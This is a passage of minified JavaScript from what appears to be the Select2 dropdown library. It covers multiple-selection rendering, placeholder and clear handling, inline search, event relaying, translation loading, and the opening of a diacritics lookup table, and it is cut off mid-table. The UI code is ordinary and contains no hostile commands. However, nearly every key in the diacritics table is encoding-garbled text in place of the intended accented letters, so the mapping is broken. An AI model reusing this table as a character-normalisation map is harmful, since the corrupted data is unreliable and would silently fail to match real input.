d(a,b){d.__super__.constructor.apply(this,arguments)}return c.Extend(d,b),d.prototype.render=function(){var a=d.__super__.render.call(this);return a.addClass("select2-selection--multiple"),a.html('<ul class="select2-selection__rendered"></ul>'),a},d.prototype.bind=function(b,e){var f=this;d.__super__.bind.apply(this,arguments),this.$selection.on("click",function(a){f.trigger("toggle",{originalEvent:a})}),this.$selection.on("click",".select2-selection__choice__remove",function(b){if(!f.options.get("disabled")){var d=a(this),e=d.parent(),g=c.GetData(e[0],"data");f.trigger("unselect",{originalEvent:b,data:g})}})},d.prototype.clear=function(){var a=this.$selection.find(".select2-selection__rendered");a.empty(),a.removeAttr("title")},d.prototype.display=function(a,b){var c=this.options.get("templateSelection");return this.options.get("escapeMarkup")(c(a,b))},d.prototype.selectionContainer=function(){return a('<li class="select2-selection__choice"><span class="select2-selection__choice__remove" role="presentation">&times;</span></li>')},d.prototype.update=function(a){if(this.clear(),0!==a.length){for(var b=[],d=0;d<a.length;d++){var e=a[d],f=this.selectionContainer(),g=this.display(e,f);f.append(g),f.attr("title",e.title||e.text),c.StoreData(f[0],"data",e),b.push(f)}var h=this.$selection.find(".select2-selection__rendered");c.appendMany(h,b)}},d}),b.define("select2/selection/placeholder",["../utils"],function(a){function b(a,b,c){this.placeholder=this.normalizePlaceholder(c.get("placeholder")),a.call(this,b,c)}return b.prototype.normalizePlaceholder=function(a,b){return"string"==typeof b&&(b={id:"",text:b}),b},b.prototype.createPlaceholder=function(a,b){var c=this.selectionContainer();return c.html(this.display(b)),c.addClass("select2-selection__placeholder").removeClass("select2-selection__choice"),c},b.prototype.update=function(a,b){var c=1==b.length&&b[0].id!=this.placeholder.id;if(b.length>1||c)return a.call(this,b);this.clear();var d=this.createPlaceholder(this.placeholder);this.$selection.find(".select2-selection__rendered").append(d)},b}),b.define("select2/selection/allowClear",["jquery","../keys","../utils"],function(a,b,c){function d(){}return d.prototype.bind=function(a,b,c){var d=this;a.call(this,b,c),null==this.placeholder&&this.options.get("debug")&&window.console&&console.error&&console.error("Select2: The `allowClear` option should be used in combination with the `placeholder` option."),this.$selection.on("mousedown",".select2-selection__clear",function(a){d._handleClear(a)}),b.on("keypress",function(a){d._handleKeyboardClear(a,b)})},d.prototype._handleClear=function(a,b){if(!this.options.get("disabled")){var d=this.$selection.find(".select2-selection__clear");if(0!==d.length){b.stopPropagation();var e=c.GetData(d[0],"data"),f=this.$element.val();this.$element.val(this.placeholder.id);var g={data:e};if(this.trigger("clear",g),g.prevented)return void this.$element.val(f);for(var h=0;h<e.length;h++)if(g={data:e[h]},this.trigger("unselect",g),g.prevented)return void this.$element.val(f);this.$element.trigger("change"),this.trigger("toggle",{})}}},d.prototype._handleKeyboardClear=function(a,c,d){d.isOpen()||c.which!=b.DELETE&&c.which!=b.BACKSPACE||this._handleClear(c)},d.prototype.update=function(b,d){if(b.call(this,d),!(this.$selection.find(".select2-selection__placeholder").length>0||0===d.length)){var e=a('<span class="select2-selection__clear">&times;</span>');c.StoreData(e[0],"data",d),this.$selection.find(".select2-selection__rendered").prepend(e)}},d}),b.define("select2/selection/search",["jquery","../utils","../keys"],function(a,b,c){function d(a,b,c){a.call(this,b,c)}return d.prototype.render=function(b){var c=a('<li class="select2-search select2-search--inline"><input class="select2-search__field" type="search" tabindex="-1" autocomplete="off" autocorrect="off" autocapitalize="none" spellcheck="false" role="textbox" aria-autocomplete="list" /></li>');this.$searchContainer=c,this.$search=c.find("input");var d=b.call(this);return this._transferTabIndex(),d},d.prototype.bind=function(a,d,e){var f=this;a.call(this,d,e),d.on("open",function(){f.$search.trigger("focus")}),d.on("close",function(){f.$search.val(""),f.$search.removeAttr("aria-activedescendant"),f.$search.trigger("focus")}),d.on("enable",function(){f.$search.prop("disabled",!1),f._transferTabIndex()}),d.on("disable",function(){f.$search.prop("disabled",!0)}),d.on("focus",function(a){f.$search.trigger("focus")}),d.on("results:focus",function(a){f.$search.attr("aria-activedescendant",a.id)}),this.$selection.on("focusin",".select2-search--inline",function(a){f.trigger("focus",a)}),this.$selection.on("focusout",".select2-search--inline",function(a){f._handleBlur(a)}),this.$selection.on("keydown",".select2-search--inline",function(a){if(a.stopPropagation(),f.trigger("keypress",a),f._keyUpPrevented=a.isDefaultPrevented(),a.which===c.BACKSPACE&&""===f.$search.val()){var d=f.$searchContainer.prev(".select2-selection__choice");if(d.length>0){var e=b.GetData(d[0],"data");f.searchRemoveChoice(e),a.preventDefault()}}});var g=document.documentMode,h=g&&g<=11;this.$selection.on("input.searchcheck",".select2-search--inline",function(a){if(h)return void f.$selection.off("input.search input.searchcheck");f.$selection.off("keyup.search")}),this.$selection.on("keyup.search input.search",".select2-search--inline",function(a){if(h&&"input"===a.type)return void f.$selection.off("input.search input.searchcheck");var b=a.which;b!=c.SHIFT&&b!=c.CTRL&&b!=c.ALT&&b!=c.TAB&&f.handleSearch(a)})},d.prototype._transferTabIndex=function(a){this.$search.attr("tabindex",this.$selection.attr("tabindex")),this.$selection.attr("tabindex","-1")},d.prototype.createPlaceholder=function(a,b){this.$search.attr("placeholder",b.text)},d.prototype.update=function(a,b){var c=this.$search[0]==document.activeElement;if(this.$search.attr("placeholder",""),a.call(this,b),this.$selection.find(".select2-selection__rendered").append(this.$searchContainer),this.resizeSearch(),c){this.$element.find("[data-select2-tag]").length?this.$element.focus():this.$search.focus()}},d.prototype.handleSearch=function(){if(this.resizeSearch(),!this._keyUpPrevented){var a=this.$search.val();this.trigger("query",{term:a})}this._keyUpPrevented=!1},d.prototype.searchRemoveChoice=function(a,b){this.trigger("unselect",{data:b}),this.$search.val(b.text),this.handleSearch()},d.prototype.resizeSearch=function(){this.$search.css("width","25px");var a="";if(""!==this.$search.attr("placeholder"))a=this.$selection.find(".select2-selection__rendered").innerWidth();else{a=.75*(this.$search.val().length+1)+"em"}this.$search.css("width",a)},d}),b.define("select2/selection/eventRelay",["jquery"],function(a){function b(){}return b.prototype.bind=function(b,c,d){var e=this,f=["open","opening","close","closing","select","selecting","unselect","unselecting","clear","clearing"],g=["opening","closing","selecting","unselecting","clearing"];b.call(this,c,d),c.on("*",function(b,c){if(-1!==a.inArray(b,f)){c=c||{};var d=a.Event("select2:"+b,{params:c});e.$element.trigger(d),-1!==a.inArray(b,g)&&(c.prevented=d.isDefaultPrevented())}})},b}),b.define("select2/translation",["jquery","require"],function(a,b){function c(a){this.dict=a||{}}return c.prototype.all=function(){return this.dict},c.prototype.get=function(a){return this.dict[a]},c.prototype.extend=function(b){this.dict=a.extend({},b.all(),this.dict)},c._cache={},c.loadPath=function(a){if(!(a in c._cache)){var d=b(a);c._cache[a]=d}return new c(c._cache[a])},c}),b.define("select2/diacritics",[],function(){return{"Ð²â€™Â¶":"A","Ð¿Ñ˜ÐŽ":"A","Ð“Ð‚":"A","Ð“Ðƒ":"A","Ð“â€š":"A","Ð±Ñ”Â¦":"A","Ð±Ñ”Â¤":"A","Ð±Ñ”Ð„":"A","Ð±Ñ”Ð":"A","Ð“Ñ“":"A","Ð”Ð‚":"A","Ð”â€š":"A","Ð±Ñ”Â°":"A","Ð±Ñ”Â®":"A","Ð±Ñ”Ò‘":"A","Ð±Ñ”Ð†":"A","Ð˜Â¦":"A","Ð— ":"A","Ð“â€ž":"A","Ð—Ñ›":"A","Ð±Ñ”Ñž":"A","Ð“â€¦":"A","Ð—Ñ”":"A","Ð—ÐŒ":"A","Ð˜Ð‚":"A","Ð˜â€š":"A","Ð±Ñ” ":"A","Ð±Ñ”Â¬":"A","Ð±Ñ”Â¶":"A","Ð±Ñ‘Ð‚":"A","Ð”â€ž":"A","Ð˜Ñ”":"A","Ð²Â±Ð‡":"A","ÐºÑšÐ†":"AA","Ð“â€ ":"AE","Ð—Ñ˜":"AE","Ð—Ñž":"AE","ÐºÑšÒ‘":"AO","ÐºÑšÂ¶":"AU","ÐºÑšÑ‘":"AV","ÐºÑšÑ”":"AV","ÐºÑšÑ˜":"AY","Ð²â€™Â·":"B","Ð¿Ñ˜Ñž":"B","Ð±Ñ‘â€š":"B","Ð±Ñ‘â€ž":"B","Ð±Ñ‘â€ ":"B","Ð™Ñ“":"B","Ð–â€š":"B","Ð–Ðƒ":"B","Ð²â€™Ñ‘":"C","Ð¿Ñ˜Ðˆ":"C","Ð”â€ ":"C","Ð”â‚¬":"C","Ð”Ð‰":"C","Ð”ÐŠ":"C","Ð“â€¡":"C","Ð±Ñ‘â‚¬":"C","Ð–â€¡":"C","Ð˜Â»":"C","ÐºÑšÑ•":"C","Ð²â€™â„–":"D","Ð¿Ñ˜Â¤":"D","Ð±Ñ‘Ð‰":"D","Ð”Ð‹":"D","Ð±Ñ‘ÐŠ":"D","Ð±Ñ‘Ñ’":"D","Ð±Ñ‘â€™":"D","Ð±Ñ‘Ð‹":"D","Ð”Ñ’":"D","Ð–â€¹":"D","Ð–Ð‰":"D","Ð–â€°":"D","ÐºÑœâ„–":"D","Ð—Â±":"DZ","Ð—â€ž":"DZ","Ð—Ð†":"Dz","Ð—â€¦":"Dz","Ð²â€™Ñ”":"E","Ð¿Ñ˜Ò":"E","Ð“â‚¬":"E","Ð“â€°":"E","Ð“Ð‰":"E","Ð±Â»Ð‚":"E","Ð±Ñ”Ñ•":"E","Ð±Â»â€ž":"E","Ð±Â»â€š":"E","Ð±Ñ”Ñ˜":"E","Ð”â€™":"E","Ð±Ñ‘â€":"E","Ð±Ñ‘â€“":"E","Ð”â€":"E","Ð”â€“":"E","Ð“â€¹":"E","Ð±Ñ”Ñ”":"E","Ð”Ñ™":"E","Ð˜â€ž":"E","Ð˜â€ ":"E","Ð±Ñ”Ñ‘":"E","Ð±Â»â€ ":"E","Ð˜Ð":"E","Ð±Ñ‘Ñš":"E","Ð”Â˜":"E","Ð±Ñ‘Â˜":"E","Ð±Ñ‘Ñ™":"E","Ð–Ñ’":"E","Ð–Ð‹":"E","Ð²â€™Â»":"F","Ð¿Ñ˜Â¦":"F","Ð±Ñ‘Ñ›":"F","Ð–â€˜":"F","ÐºÑœÂ»":"F","Ð²â€™Ñ˜":"G","Ð¿Ñ˜Â§":"G","Ð—Ò‘":"G","Ð”Ñš":"G","Ð±Ñ‘ ":"G","Ð”Ñ›":"G","Ð” ":"G","Ð—Â¦":"G","Ð”Ñž":"G","Ð—Â¤":"G","Ð–â€œ":"G","ÐºÑ› ":"G","ÐºÑœÐ…":"G","ÐºÑœÑ•":"G","Ð²â€™Ð…":"H","Ð¿Ñ˜Ð":"H","Ð”Â¤":"H","Ð±Ñ‘Ñž":"H","Ð±Ñ‘Â¦":"H","Ð˜Ñ›":"H","Ð±Ñ‘Â¤":"H","Ð±Ñ‘Ð":"H","Ð±Ñ‘Ð„":"H","Ð”Â¦":"H","Ð²Â±Â§":"H","Ð²Â±Âµ":"H","ÐºÑ›ÐŒ":"H","Ð²â€™Ñ•":"I","Ð¿Ñ˜Â©":"I","Ð“ÐŠ":"I","Ð“ÐŒ":"I","Ð“Ð‹":"I","Ð”Ð":"I","Ð”Ð„":"I","Ð”Â¬":"I","Ð”Â°":"I","Ð“Ð":"I","Ð±Ñ‘Â®":"I","Ð±Â»â‚¬":"I","Ð—Ð":"I","Ð˜â‚¬":"I","Ð˜Ð‰":"I","Ð±Â»Ð‰":"I","Ð”Â®":"I","Ð±Ñ‘Â¬":"I","Ð–â€”":"I","Ð²â€™Ñ—":"J","Ð¿Ñ˜Ð„":"J","Ð”Ò‘":"J","Ð™â‚¬":"J","Ð²â€œÐ‚":"K","Ð¿Ñ˜Â«":"K","Ð±Ñ‘Â°":"K","Ð—Ð":"K","Ð±Ñ‘Ð†":"K","Ð”Â¶":"K","Ð±Ñ‘Ò‘":"K","Ð–Â˜":"K","Ð²Â±Â©":"K","ÐºÑœÐ‚":"K","ÐºÑœâ€š":"K","ÐºÑœâ€ž":"K","ÐºÑ›Ñž":"K","Ð²â€œÐƒ":"L","Ð¿Ñ˜Â¬":"L","Ð”Ñ—":"L","Ð”â„–":"L","Ð”Ð…":"L","Ð±Ñ‘Â¶":"L","Ð±Ñ‘Ñ‘":"L","Ð”Â»":"L","Ð±Ñ‘Ñ˜":"L","Ð±Ñ‘Ñ”":"L","Ð•Ðƒ":"L","Ð˜Ð…":"L","Ð²Â±Ñž":"L","Ð²Â± ":"L","ÐºÑœâ‚¬":"L","ÐºÑœâ€ ":"L","ÐºÑ›Ð‚":"L","Ð—â€¡":"LJ","Ð—â‚¬":"Lj","Ð²â€œâ€š":"M","Ð¿Ñ˜Â­":"M","Ð±Ñ‘Ñ•":"M","Ð±â„–Ð‚":"M","Ð±â„–â€š":"M","Ð²Â±Â®":"M","Ð–Ñš":"M","Ð²â€œÑ“":"N","Ð¿Ñ˜Â®":"N","Ð—Ñ‘":"N","Ð•Ñ“":"N","Ð“â€˜":"N","Ð±â„–â€ž":"N","Ð•â€¡":"N","Ð±â„–â€ ":"N","Ð•â€¦":"N","Ð±â„–Ð‰":"N","Ð±â„–â‚¬":"N","Ð˜ ":"N","Ð–Ñœ":"N","ÐºÑ›Ñ’":"N","ÐºÑ›Â¤":"N","Ð—Ð‰":"NJ","Ð—â€¹":"Nj","Ð²â€œâ€ž":"O","Ð¿Ñ˜Ð‡":"O","Ð“â€™":"O","Ð“â€œ":"O","Ð“â€":"O","Ð±Â»â€™":"O","Ð±Â»Ñ’":"O","Ð±Â»â€“":"O","Ð±Â»â€":"O","Ð“â€¢":"O","Ð±â„–ÐŠ":"O","Ð˜Â¬":"O","Ð±â„–Ð‹":"O","Ð•ÐŠ":"O","Ð±â„–Ñ’":"O","Ð±â„–â€™":"O","Ð•Ð‹":"O","Ð˜Â®":"O","Ð˜Â°":"O","Ð“â€“":"O","Ð˜Ð„":"O","Ð±Â»Ð‹":"O","Ð•Ñ’":"O","Ð—â€˜":"O","Ð˜ÐŠ":"O","Ð˜Ð‹":"O","Ð– ":"O","Ð±Â»Ñš":"O","Ð±Â»Ñ™":"O","Ð±Â» ":"O","Ð±Â»Ñ›":"O","Ð±Â»Ñž":"O","Ð±Â»ÐŠ":"O","Ð±Â»Â˜":"O","Ð—Ð„":"O","Ð—Â¬":"O","Ð“Â˜":"O","Ð—Ñ•":"O","Ð–â€ ":"O","Ð–ÑŸ":"O","ÐºÑœÐ‰":"O","ÐºÑœÐŠ":"O","Ð–Ñž":"OI","ÐºÑœÐ‹":"OO","Ð˜Ñž":"OU","Ð²â€œâ€¦":"P","Ð¿Ñ˜Â°":"P","Ð±â„–â€":"P","Ð±â„–â€“":"P","Ð–Â¤":"P","Ð²Â±Ðˆ":"P","ÐºÑœÑ’":"P","ÐºÑœâ€™":"P","ÐºÑœâ€":"P","Ð²â€œâ€ ":"Q","Ð¿Ñ˜Â±":"Q","ÐºÑœâ€“":"Q","ÐºÑœÂ˜":"Q","Ð™Ð‰":"Q","Ð²â€œâ€¡":"R","Ð¿Ñ˜Ð†":"R","Ð•â€":"R","Ð±â„–Â˜":"R","Ð•Â˜":"R","Ð˜Ñ’":"R","Ð˜â€™":"R","Ð±â„–Ñ™":"R","Ð±â„–Ñš":"R","Ð•â€“":"R","Ð±â„–Ñ›":"R","Ð™ÐŠ":"R","Ð²Â±Â¤":"R","ÐºÑœÑ™":"R","ÐºÑ›Â¦":"R","ÐºÑ›â€š":"R","Ð²â€œâ‚¬":"S","Ð¿Ñ˜Ñ–":"S","Ð±Ñ”Ñ›":"S","Ð•Ñ™":"S","Ð±â„–Â¤":"S","Ð•Ñš":"S","Ð±â„– ":"S","Ð• ":"S","Ð±â„–Â¦":"S","Ð±â„–Ñž":"S","Ð±â„–Ð":"S","Ð˜Â˜":"S","Ð•Ñ›":"S","Ð²Â±Ñ•":"S","ÐºÑ›Ð":"S","ÐºÑ›â€ž":"S","Ð²â€œâ€°":"T","Ð¿Ñ˜Ò‘":"T","Ð±â„–Ð„":"T","Ð•Â¤":"T","Ð±â„–Â¬":"T","Ð˜Ñ™":"T","Ð•Ñž":"T","Ð±â„–Â°":"T","Ð±â„–Â®":"T","Ð•Â¦":"T","Ð–Â¬":"T","Ð–Â®":"T","Ð˜Ñ•":"T","ÐºÑ›â€ ":"T","ÐºÑšÐ":"TZ","Ð²â€œÐ‰":"U","Ð¿Ñ˜Âµ":"U","Ð“â„¢":"U","Ð“Ñ™":"U","Ð“â€º":"U","Ð•Ð":"U","Ð±â„–Ñ‘":"U","Ð•Ð„":"U","Ð±â„–Ñ”":"U","Ð•Â¬":"U","Ð“Ñš":"U","Ð—â€º":"U","Ð—â€”":"U","Ð—â€¢":"U","Ð—â„¢":"U","Ð±Â»Â¦":"U","Ð•Â®":"U","Ð•Â°":"U","Ð—â€œ":"U","Ð˜â€":"U","Ð˜â€“":"U","Ð–Ð‡":"U","Ð±Â»Ð„":"U","Ð±Â»Ð":"U","Ð±Â»Â®":"U","Ð±Â»Â¬":"U","Ð±Â»Â°":"U","Ð±Â»Â¤":"U","Ð±â„–Ð†":"U","Ð•Ð†":"U","Ð±â„–Â¶":"U","Ð±â„–Ò‘":"U","Ð™â€ž":"U","Ð²â€œâ€¹":"V","Ð¿Ñ˜Â¶":"V","Ð±â„–Ñ˜":"V","Ð±â„–Ñ•":"V","Ð–Ð†":"V","ÐºÑœÑ›":"V","Ð™â€¦":"V","ÐºÑœ ":"VY","Ð²â€œÐŠ":"W","Ð¿Ñ˜Â·":"W","Ð±Ñ”Ð‚":"W","Ð±Ñ”â€š":"W","Ð•Ò‘":"W","Ð±Ñ”â€ ":"W","Ð±Ñ”â€ž":"W","Ð±Ñ”â‚¬":"W","Ð²Â±Ð†":"W","Ð²â€œÐŒ":"X","Ð¿Ñ˜Ñ‘":"X","Ð±Ñ”Ð‰":"X","Ð±Ñ”ÐŠ":"X","Ð²â€œÐ‹":"Y","Ð¿Ñ˜â„–":"Y","Ð±Â»Ð†":"Y","Ð“Ñœ":"Y","Ð•Â¶":"Y","Ð±Â»Ñ‘":"Y","Ð˜Ð†":"Y","Ð±Ñ”Ð‹":"Y","Ð•Ñ‘":"Y","Ð±Â»Â¶":"Y","Ð±Â»Ò‘":"Y","Ð–Ñ–":"Y","Ð™Ð‹":"Y","Ð±Â»Ñ•":"Y","Ð²â€œÐ":"Z","Ð¿Ñ˜Ñ”":"Z","Ð•â„–":"Z","Ð±Ñ”Ñ’":"Z","Ð•Â»":"Z","Ð•Ð…":"Z","Ð±Ñ”â€™":"Z","Ð±Ñ”â€":"Z","Ð–Âµ":"Z","Ð˜Â¤":"Z","Ð²Â±Ñ—":"Z","Ð²Â±Â«":"Z","ÐºÑœÑž":"Z","Ð²â€œÑ’":"a","Ð¿Ð…Ðƒ":"a","Ð±Ñ”Ñ™":"a","Ð“ ":"a","Ð“ÐŽ":"a","Ð“Ñž":"a","Ð±Ñ”Â§":"a","Ð±Ñ”Ò":"a","Ð±Ñ”Â«":"a","Ð±Ñ”Â©":"a","Ð“Ðˆ":"a","Ð”Ðƒ":"a","Ð”Ñ“":"a","Ð±Ñ”Â±":"a","Ð±Ñ”Ð‡":"a","Ð±Ñ”Âµ":"a","Ð±Ñ”Ñ–":"a","Ð˜Â§":"a","Ð—ÐŽ":"a","Ð“Â¤":"a","Ð—ÑŸ":"a","Ð±Ñ”Ðˆ":"a","Ð“Ò":"a","Ð—Â»":"a","Ð—Ð‹":"a","Ð˜Ðƒ":"a","Ð˜Ñ“":"a","Ð±Ñ”ÐŽ":"a","Ð±Ñ”Â­":"a","Ð±Ñ”Â·":"a","Ð±Ñ‘Ðƒ":"a","Ð”â€¦":"a","Ð²Â±Ò":"a","Ð™Ñ’":"a","ÐºÑšÑ–":"aa","Ð“Â¦":"ae","Ð—Ð…":"ae","Ð—Ðˆ":"ae","ÐºÑšÂµ":"ao","ÐºÑšÂ·":"au","ÐºÑšâ„–":"av","ÐºÑšÂ»":"av","ÐºÑšÐ…":"ay","Ð²â€œâ€˜":"b","Ð¿Ð…â€š":"b","Ð±Ñ‘Ñ“":"b","Ð±Ñ‘â€¦":"b","Ð±Ñ‘â€¡":"b","Ð–Ð‚":"b","Ð–Ñ“":"b","Ð™â€œ":"b","Ð²â€œâ€™":"c","Ð¿Ð…Ñ“":"c","Ð”â€¡":"c","Ð”â€°":"c","Ð”â€¹":"c","Ð”ÐŒ":"c","Ð“Â§":"c","Ð±Ñ‘â€°":"c","Ð–â‚¬":"c","Ð˜Ñ˜":"c","ÐºÑšÑ—":"c","Ð²â€ â€ž":"c","Ð²â€œâ€œ":"d","Ð¿Ð…â€ž":"d","Ð±Ñ‘â€¹":"d","Ð”Ð":"d","Ð±Ñ‘ÐŒ":"d","Ð±Ñ‘â€˜":"d","Ð±Ñ‘â€œ":"d","Ð±Ñ‘Ð":"d","Ð”â€˜":"d","Ð–ÐŠ":"d","Ð™â€“":"d","Ð™â€”":"d","ÐºÑœÑ”":"d","Ð—Ñ–":"dz","Ð—â€ ":"dz","Ð²â€œâ€":"e","Ð¿Ð…â€¦":"e","Ð“Ð":"e","Ð“Â©":"e","Ð“Ð„":"e","Ð±Â»Ðƒ":"e","Ð±Ñ”Ñ—":"e","Ð±Â»â€¦":"e","Ð±Â»Ñ“":"e","Ð±Ñ”Ð…":"e","Ð”â€œ":"e","Ð±Ñ‘â€¢":"e","Ð±Ñ‘â€”":"e","Ð”â€¢":"e","Ð”â€”":"e","Ð“Â«":"e","Ð±Ñ”Â»":"e","Ð”â€º":"e","Ð˜â€¦":"e","Ð˜â€¡":"e","Ð±Ñ”â„–":"e","Ð±Â»â€¡":"e","Ð˜Â©":"e","Ð±Ñ‘Ñœ":"e","Ð”â„¢":"e","Ð±Ñ‘â„¢":"e","Ð±Ñ‘â€º":"e","Ð™â€¡":"e","Ð™â€º":"e","Ð—Ñœ":"e","Ð²â€œâ€¢":"f","Ð¿Ð…â€ ":"f","Ð±Ñ‘ÑŸ":"f","Ð–â€™":"f","ÐºÑœÑ˜":"f","Ð²â€œâ€“":"g","Ð¿Ð…â€¡":"g","Ð—Âµ":"g","Ð”Ñœ":"g","Ð±Ñ‘ÐŽ":"g","Ð”ÑŸ":"g","Ð”ÐŽ":"g","Ð—Â§":"g","Ð”Ðˆ":"g","Ð—Ò":"g","Ð™ ":"g","ÐºÑ›ÐŽ":"g","Ð±Âµâ„–":"g","ÐºÑœÑ—":"g","Ð²â€œâ€”":"h","Ð¿Ð…â‚¬":"h","Ð”Ò":"h","Ð±Ñ‘Ðˆ":"h","Ð±Ñ‘Â§":"h","Ð˜ÑŸ":"h","Ð±Ñ‘Ò":"h","Ð±Ñ‘Â©":"h","Ð±Ñ‘Â«":"h","Ð±Ñ”â€“":"h","Ð”Â§":"h","Ð²Â±Ð":"h","Ð²Â±Â¶":"h","Ð™Ò":"h","Ð–â€¢":"hv","Ð²â€œÂ˜":"i","Ð¿Ð…â€°":"i","Ð“Â¬":"i","Ð“Â­":"i","Ð“Â®":"i","Ð”Â©":"i","Ð”Â«":"i","Ð”Â­":"i","Ð“Ð‡":"i","Ð±Ñ‘Ð‡":"i","Ð±Â»â€°":"i","Ð—Ñ’":"i","Ð˜â€°":"i","Ð˜â€¹":"i","Ð±Â»â€¹":"i","Ð”Ð‡":"i","Ð±Ñ‘Â­":"i","Ð™Ð":"i","Ð”Â±":"i","Ð²â€œâ„¢":"j","Ð¿Ð…Ð‰":"j","Ð”Âµ":"j","Ð—Â°":"j","Ð™â€°":"j","Ð²â€œÑ™":"k","Ð¿Ð…â€¹":"k","Ð±Ñ‘Â±":"k","Ð—Â©":"k","Ð±Ñ‘Ñ–":"k","Ð”Â·":"k","Ð±Ñ‘Âµ":"k","Ð–â„¢":"k","Ð²Â±Ð„":"k","ÐºÑœÐƒ":"k","ÐºÑœÑ“":"k","ÐºÑœâ€¦":"k","ÐºÑ›Ðˆ":"k","Ð²â€œâ€º":"l","Ð¿Ð…ÐŠ":"l","Ð•Ð‚":"l","Ð”Ñ”":"l","Ð”Ñ•":"l","Ð±Ñ‘Â·":"l","Ð±Ñ‘â„–":"l","Ð”Ñ˜":"l","Ð±Ñ‘Ð…":"l","Ð±Ñ‘Â»":"l","Ð•Ñ—":"l","Ð•â€š":"l","Ð–Ñ™":"l","Ð™Â«":"l","Ð²Â±ÐŽ":"l","ÐºÑœâ€°":"l","ÐºÑ›Ðƒ":"l","ÐºÑœâ€¡":"l","Ð—â€°":"lj","Ð²â€œÑš":"m","Ð¿Ð…ÐŒ":"m","Ð±Ñ‘Ñ—":"m","Ð±â„–Ðƒ":"m","Ð±â„–Ñ“":"m","Ð™Â±":"m","Ð™Ð‡":"m","Ð²â€œÑœ":"n","Ð¿Ð…Ð‹":"n","Ð—â„–":"n","Ð•â€ž":"n","Ð“Â±":"n","Ð±â„–â€¦":"n","Ð•â‚¬":"n","Ð±â„–â€¡":"n","Ð•â€ ":"n","Ð±â„–â€¹":"n","Ð±â„–â€°":"n","Ð–Ñ›":"n","Ð™Ð†":"n","Ð•â€°":"n","ÐºÑ›â€˜":"n","ÐºÑ›Ò":"n","Ð—ÐŠ":"nj","Ð²â€œÑ›":"o","Ð¿Ð…Ð":"o","Ð“Ð†":"o","Ð“Ñ–":"o","Ð“Ò‘":"o","Ð±Â»â€œ":"o","Ð±Â»â€˜":"o","Ð±Â»â€”":"o","Ð±Â»â€¢":"o","Ð“Âµ":"o","Ð±â„–ÐŒ":"o","Ð˜Â­":"o","Ð±â„–Ð":"o","Ð•ÐŒ":"o","Ð±â„–â€˜":"o","Ð±â„–â€œ":"o","Ð•Ð":"o","Ð˜Ð‡":"o","Ð˜Â±":"o","Ð“Â¶":"o","Ð˜Â«":"o","Ð±Â»Ð":"o","Ð•â€˜":"o","Ð—â€™":"o","Ð˜ÐŒ":"o","Ð˜Ð":"o","Ð–ÐŽ":"o","Ð±Â»Ñœ":"o","Ð±Â»â€º":"o","Ð±Â»ÐŽ":"o","Ð±Â»ÑŸ":"o","Ð±Â»Ðˆ":"o","Ð±Â»ÐŒ":"o","Ð±Â»â„¢":"o","Ð—Â«":"o","Ð—Â­":"o","Ð“Ñ‘":"o","Ð—Ñ—":"o","Ð™â€":"o","ÐºÑœâ€¹":"o","ÐºÑœÐŒ":"o","Ð™Âµ":"o","Ð–Ðˆ":"oi","Ð˜Ðˆ":"ou","ÐºÑœÐ":"oo","Ð²â€œÑŸ":"p","Ð¿Ð…Ñ’":"p","Ð±â„–â€¢":"p","Ð±â„–â€”":"p","Ð–Ò":"p","Ð±ÂµÐ…":"p","ÐºÑœâ€˜":"p","ÐºÑœâ€œ":"p","ÐºÑœâ€¢":"p","Ð²â€œ ":"q","Ð¿Ð…â€˜":"q","Ð™â€¹":"q","ÐºÑœâ€”":"q","ÐºÑœâ„¢":"q","Ð²â€œÐŽ":"r","Ð¿Ð…â€™":"r","Ð•â€¢":"r","Ð±â„–â„¢":"r","Ð•â„¢":"r","Ð˜â€˜":"r","Ð˜â€œ":"r","Ð±â„–â€º":"r","Ð±â„–Ñœ":"r","Ð•â€”":"r","Ð±â„–ÑŸ":"r","Ð™ÐŒ":"r","Ð™Ð…":"r","ÐºÑœâ€º":"r","ÐºÑ›Â§":"r","ÐºÑ›Ñ“":"r","Ð²â€œÑž":"s","Ð¿Ð…â€œ":"s","Ð“ÑŸ":"s","Ð•â€º":"s","Ð±â„–Ò":"s","Ð•Ñœ":"s","Ð±â„–ÐŽ":"s","Ð•ÐŽ":"s","Ð±â„–Â§":"s","Ð±â„–Ðˆ":"s","Ð±â„–Â©":"s","Ð˜â„¢":"s","Ð•ÑŸ":"s","Ð˜Ñ—":"s","ÐºÑ›Â©":"s","ÐºÑ›â€¦":"s","Ð±Ñ”â€º":"s","Ð²â€œÐˆ":"t","Ð¿Ð…â€":"t","Ð±â„–Â«":"t","Ð±Ñ”â€”":"t","Ð•Ò":"t","Ð±â„–Â­":"t","Ð˜â€º":"t","Ð•Ðˆ":"t","Ð±â„–Â±":"t","Ð±â„–Ð‡":"t","Ð•Â§":"t","Ð–Â­":"t","Ðšâ‚¬":"t","Ð²Â±Â¦":"t","ÐºÑ›â€¡":"t","ÐºÑšÂ©":"tz","Ð²â€œÂ¤":"u","Ð¿Ð…â€¢":"u","Ð“â„–":"u","Ð“Ñ”":"u","Ð“Â»":"u","Ð•Â©":"u","Ð±â„–â„–":"u","Ð•Â«":"u","Ð±â„–Â»":"u","Ð•Â­":"u","Ð“Ñ˜":"u","Ð—Ñš":"u","Ð—Â˜":"u","Ð—â€“":"u","Ð—Ñ™":"u","Ð±Â»Â§":"u","Ð•Ð‡":"u","Ð•Â±":"u","Ð—â€":"u","Ð˜â€¢":"u","Ð˜â€”":"u","Ð–Â°":"u","Ð±Â»Â«":"u","Ð±Â»Â©":"u","Ð±Â»Ð‡":"u","Ð±Â»Â­":"u","Ð±Â»Â±":"u","Ð±Â»Ò":"u","Ð±â„–Ñ–":"u","Ð•Ñ–":"u","Ð±â„–Â·":"u","Ð±â„–Âµ":"u","Ðšâ€°":"u","Ð²â€œÒ":"v","Ð¿Ð…â€“":"v","Ð±â„–Ð…":"v","Ð±â„–Ñ—":"v","Ðšâ€¹":"v","ÐºÑœÑŸ":"v","ÐšÐŠ":"v","ÐºÑœÐŽ":"vy","Ð²â€œÂ¦":"w","Ð¿Ð…â€”":"w","Ð±Ñ”Ðƒ":"w","Ð±Ñ”Ñ“":"w","Ð•Âµ":"w","Ð±Ñ”â€¡":"w","Ð±Ñ”â€¦":"w","Ð±Ñ”Â˜":"w","Ð±Ñ”â€°":"w","Ð²Â±Ñ–":"w","Ð²â€œÂ§":"x","Ð¿Ð…Â˜":"x","Ð±Ñ”â€¹":"x","Ð±Ñ”ÐŒ":"x","Ð²â€œÐ":"y","Ð¿Ð…â„¢":"y","Ð±Â»Ñ–":"y","Ð“Ð…":"y","Ð•Â·":"y","Ð±Â»â„–":"y","Ð˜Ñ–":"y","Ð±Ñ”Ð":"y","Ð